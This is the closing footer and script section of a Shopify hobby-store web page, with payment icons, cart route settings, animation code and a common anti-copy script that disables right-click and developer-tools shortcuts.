                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Azhobbyshop</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://azhobbyshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
<style>  </style>
</body>
</html>
